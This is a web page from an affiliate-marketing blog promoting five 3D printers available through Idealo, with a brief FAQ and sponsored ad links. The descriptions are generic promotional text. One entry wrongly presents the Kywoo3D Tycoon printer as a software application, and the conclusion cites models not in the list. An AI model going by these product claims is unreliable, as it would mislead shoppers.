																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Heres_why_Idealo_is_the_ideal_platform_for_finding_the_best_3D_printers" >Here&#8217;s why Idealo is the ideal platform for finding the best 3D printers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Top_5_wide_range_of_3D_Printers_on_Idealo" >Top 5 wide range of 3D Printers on Idealo</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#1_Felixprinter_Pro_3" >1. Felixprinter Pro 3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#2_Builder_3D-Drucker_Rot" >2. Builder 3D-Drucker Rot</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#3_Creality_3D_CR-5_Pro_H" >3. Creality 3D CR-5 Pro H</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#4_Kywoo3D_Tycoon" >4. Kywoo3D Tycoon</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#5_Snapmaker_20_3-in-1-3D-Printer" >5. Snapmaker 2.0 3-in-1-3D-Printer </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#FAQs" >FAQs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Heres_why_Idealo_is_the_ideal_platform_for_finding_the_best_3D_printers"></span><span style="font-weight: 400;">Here&#8217;s why Idealo is the ideal platform for finding the best 3D printers</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Benefits of finding the best 3D printers in Idealo:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Extensive Product Selection: Idealo provides a vast selection of 3D printers from various brands and sellers, offering users a wide range of options to choose from.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Price Comparison: The platform allows users to compare prices from different sellers, ensuring that you find the best deal on your desired 3D printer.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">User Reviews and Ratings: Idealo provides user reviews and ratings for each product, helping you make an informed decision based on real-life experiences shared by other buyers.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Top_5_wide_range_of_3D_Printers_on_Idealo"></span><span style="font-weight: 400;">Top 5 wide range of 3D Printers on Idealo</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Idealo is an online marketplace that caters to a </span><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">wide range of consumer needs</span></a><span style="font-weight: 400;">, including 3D printers. The platform offers an extensive selection of 3D printers from various manufacturers, allowing users to compare prices, features, and customer reviews to make an informed purchase decision. With Idealo, you can find the best 3D printers that suit your specific requirements and budget.</span></p>
<h3><span class="ez-toc-section" id="1_Felixprinter_Pro_3"></span><span style="font-weight: 400;">1. Felixprinter Pro 3</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_11600" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11600" class="size-full wp-image-11600" src="https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3.webp" alt="Felixprinter Pro 3" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Felixprinter-Pro-3-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11600" class="wp-caption-text">Felixprinter Pro 3</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The Felixprinter Pro 3</span></a><span style="font-weight: 400;"> is a state-of-the-art 3D printer that has garnered recognition as one of the best 3D printers available in the market today. With its exceptional features and high-quality performance, it has established itself as a top choice for professionals and enthusiasts alike.</span></p>
<p><span style="font-weight: 400;">One of the standout qualities of the Felixprinter Pro 3 is its superior printing capabilities. It boasts a large build volume, allowing users to create objects of considerable size with impressive precision. </span></p>
<p><span style="font-weight: 400;">The printer&#8217;s advanced dual extrusion system enables the simultaneous printing of multiple materials or colours, opening up a wide range of possibilities for creative projects. Its precise layer resolution ensures fine details are captured accurately, resulting in stunningly intricate prints.</span></p>
<hr />
<h3><span class="ez-toc-section" id="2_Builder_3D-Drucker_Rot"></span><span style="font-weight: 400;">2. Builder 3D-Drucker Rot</span><span class="ez-toc-section-end"></span></h3>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The Builder 3D-Drucker Rot</span></a><span style="font-weight: 400;"> is a cutting-edge 3D printer that stands out as one of the best 3D printers available in the market today. With its sleek design and advanced features, it offers a remarkable printing experience for professionals and enthusiasts alike. The printer&#8217;s vibrant red colour not only adds a touch of style to any workspace but also reflects the innovation and precision it brings to the table.</span></p>
<p><span style="font-weight: 400;">Equipped with state-of-the-art technology, the Builder 3D-Drucker Rot delivers exceptional printing quality and speed. Its high-resolution capabilities ensure that intricate details are accurately reproduced, resulting in stunningly realistic and precise prints. </span></p>
<p><span style="font-weight: 400;">The printer supports a wide range of filament materials, including PLA, ABS, PETG, and more, providing users with versatile options for their projects. Whether you&#8217;re creating prototypes, functional parts, or artistic designs, this printer can handle it all with ease.</span></p>
<hr />
<h3><span class="ez-toc-section" id="3_Creality_3D_CR-5_Pro_H"></span><span style="font-weight: 400;">3. Creality 3D CR-5 Pro H</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_11602" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11602" class="size-full wp-image-11602" src="https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H.webp" alt="Creality 3D CR-5 Pro H" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Creality-3D-CR-5-Pro-H-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11602" class="wp-caption-text">Creality 3D CR-5 Pro H</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The Creality 3D CR-5 Pro H</span></a><span style="font-weight: 400;"> is a top-of-the-line 3D printer that has garnered a reputation as one of the best 3D printers available in the market. This cutting-edge machine combines advanced features with exceptional print quality, making it a favourite among professionals and enthusiasts alike. With its sleek design and sturdy construction, the CR-5 Pro H offers a robust printing experience that delivers consistent and reliable results.</span></p>
<p><span style="font-weight: 400;">Equipped with a large build volume, the CR-5 Pro H allows users to bring their ideas to life on a grand scale. Whether you&#8217;re printing functional prototypes, intricate models, or artistic creations, this printer offers ample space for your designs to come to fruition. The printer&#8217;s high-precision dual lead screw and T-shaped golden triangle ensure stability and accuracy throughout the printing process, resulting in precise and detailed prints.</span></p>
<hr />
<h3><span class="ez-toc-section" id="4_Kywoo3D_Tycoon"></span><span style="font-weight: 400;">4. Kywoo3D Tycoon</span><span class="ez-toc-section-end"></span></h3>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Kywoo3D Tycoon</span></a><span style="font-weight: 400;"> is a revolutionary software application that has taken the world of 3D printing by storm. This powerful tool enables users to manage and optimize their 3D printing operations with unprecedented efficiency and ease. Whether you&#8217;re a hobbyist, a professional, or a business owner, Kywoo3D Tycoon provides the perfect platform to unlock the full potential of your 3D printers.</span></p>
<p><span style="font-weight: 400;">One of the standout features of Kywoo3D Tycoon is its comprehensive support for the best 3D printers available on the market. From well-established brands to cutting-edge models, this software seamlessly integrates with a wide range of printers, ensuring compatibility and optimal performance. With its intuitive interface and user-friendly controls, Kywoo3D Tycoon allows users to effortlessly monitor and manage multiple printers simultaneously, maximizing productivity and minimizing downtime.</span></p>
<hr />
<h3><span class="ez-toc-section" id="5_Snapmaker_20_3-in-1-3D-Printer"></span><span style="font-weight: 400;">5. Snapmaker 2.0 3-in-1-3D-Printer </span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_11604" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-11604" class="size-full wp-image-11604" src="https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer-.webp" alt="Snapmaker 2.0 3-in-1-3D-Printer " width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer-.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer--300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer--768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer--18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer--585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Snapmaker-2.0-3-in-1-3D-Printer--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-11604" class="wp-caption-text">Snapmaker 2.0 3-in-1-3D-Printer</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The Snapmaker Snapmaker 2.0 3-in-1 3D Printer</span></a><span style="font-weight: 400;"> with Enclosure A250T Upgraded Version is undoubtedly one of the best 3D printers available in the market today. This advanced machine combines the functionalities of a 3D printer, a laser engraver, and a CNC carving machine, making it a versatile and powerful tool for makers, designers, and hobbyists.</span></p>
<p><span style="font-weight: 400;">With its upgraded features, the Snapmaker 2.0 A250T offers exceptional printing capabilities. It boasts a large build volume of 320 x 350 x 330mm, allowing users to create impressive and intricate models with ease. The enclosed structure of the printer enhances temperature stability, resulting in improved print quality and reducing the risk of warping or failed prints. This feature alone makes it one of the best 3D printers for professional use.</span></p>
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">When it comes to finding the </span><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xNTUzNiZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">best 3D printers</span></a><span style="font-weight: 400;"><a href="https://neonpolice.com/ret6">,</a> Idealo is an ideal platform to explore. The platform offers a diverse range of 3D printers, catering to the needs of beginners, hobbyists, and professionals alike. Whether you&#8217;re seeking an affordable entry-level printer like the XYZprinting da Vinci Mini W+, a reliable and customizable option like the Creality Ender 3 Pro, or a high-end professional-grade printer like the Ultimaker S5, Idealo provides a one-stop solution for your <a href="https://en.wikipedia.org/wiki/3D" target="_blank" rel="noopener">3D</a> printing needs. For more information, visit Neon Police.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQs</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What brand of 3D printer is the best?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The 3D printing industry has several reputable brands offering high-quality 3D printers, such as Ultimaker, Prusa Research, Formlabs, Creality, LulzBot, and MakerBot. The &#8220;best&#8221; brand can vary depending on individual preferences, budget, and requirements.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What 3D printer should I buy first?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">For beginners, the Creality Ender 3 or the Prusa i3 MK3S are often recommended due to their affordability, ease of use, and good print quality.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the most popular 3D printing?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Fused Deposition Modeling (FDM) is the most popular 3D printing method among hobbyists and professionals alike due to its accessibility, wide material compatibility, and relatively lower cost.</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/usb-hand-warmer/">Heat Up Your Workspace With A USB Hand Warmer </a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/photo-editing-apps-for-photoshop/">6 Photo Editing Apps That Will Turn You Into a Photoshop Pro</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-web-hosting-server/">The Ultimate Guide To Choose The Best Web Hosting Server For Your Need</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/hostinger-domain/">Experience the Best of Hostinger Domain Service</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="11596" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-3d-printers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%203D%20Printers%3A%20Explore%20Limitless%20Possibilities%20With%20Cutting-Edge%20Technology%20-%20https://neonpolice.com/best-3d-printers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FBest-3D-Printers.webp&description=Best+3D+Printers%3A+Explore+Limitless+Possibilities+With+Cutting-Edge+Technology"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Best%203D%20Printers%3A%20Explore%20Limitless%20Possibilities%20With%20Cutting-Edge%20Technology %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/shelving-cabinets/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-09T110140.999-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/shelving-cabinets/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Transform Your Space With High-Quality Shelving Cabinets From HBM Machines</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/best-bicycle-helmets/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/best-bicycle-helmets-6482f789ab4d7-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/best-bicycle-helmets/">
                    <div class="pagi-text">
                        <h5 class="next-title">Stay Safe And Stylish: Discover The Best Bicycle Helmets For Every Rider</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/mobile-website-design-585x390.png"
                       href="https://neonpolice.com/mobile-website-design/" title="Conquer The Tiny Screen: Mastering Mobile Website Design ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/mobile-website-design/">Conquer The Tiny Screen: Mastering Mobile Website Design </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Street-legal-e-scooter-1-585x390.png"
                       href="https://neonpolice.com/street-legal-e-scooter/" title="Navigating The Urban Landscape With Street Legal E Scooters">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/street-legal-e-scooter/">Navigating The Urban Landscape With Street Legal E Scooters</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Untitled-design-2023-04-26T165150.247_11zon-585x390.jpg"
                       href="https://neonpolice.com/wordpress-hostinge/" title="Efficiently Use The WordPress Hostinger Service For Content Creation">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/wordpress-hostinge/">Efficiently Use The WordPress Hostinger Service For Content Creation</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Aquarium-Heaters-585x390.webp"
                       href="https://neonpolice.com/best-aquarium-heaters/" title="Let&#8217;s Explore­ The Best Aquarium Heaters For Supreme­ Water Conditions">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-aquarium-heaters/">Let&#8217;s Explore­ The Best Aquarium Heaters For Supreme­ Water Conditions</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/outdoor-heaters-585x390.webp"
                       href="https://neonpolice.com/outdoor-heaters/" title="Check Out The Top 5 Outdoor Heaters On The Range">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/outdoor-heaters/">Check Out The Top 5 Outdoor Heaters On The Range</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/digital-shower-6488125828d58-585x390.webp"
                       href="https://neonpolice.com/digital-shower/" title="Digital Showers: Elevating Your Showering Experience With Innovative Technology">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/digital-shower/">Digital Showers: Elevating Your Showering Experience With Innovative Technology</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Untitled-design-2023-12-18T121424.833-585x390.jpg"
                       href="https://neonpolice.com/huawei-smartwatches/" title="Huawei Smartwatches: Bridging Style And Innovation With Wearable Tech">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/huawei-smartwatches/">Huawei Smartwatches: Bridging Style And Innovation With Wearable Tech</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/local-business-templates-1-658e5f52d5e78-585x390.webp"
                       href="https://neonpolice.com/local-business-templates/" title="Top-Picked Local Business Templates To Start Your Small Company">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/local-business-templates/">Top-Picked Local Business Templates To Start Your Small Company</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/06/Online-discount-calculators-3-585x390.webp"
                       href="https://neonpolice.com/online-discount-calculators/" title="Discover Discounts And Maximise Your Savings With Online Discount Calculators">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/online-discount-calculators/">Discover Discounts And Maximise Your Savings With Online Discount Calculators</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Vacuum-cleaners-1-585x390.webp"
                       href="https://neonpolice.com/vacuum-cleaners/" title="The Ultimate Guide To The Best Vacuum Cleaners For A Spotless Home">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/vacuum-cleaners/">The Ultimate Guide To The Best Vacuum Cleaners For A...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

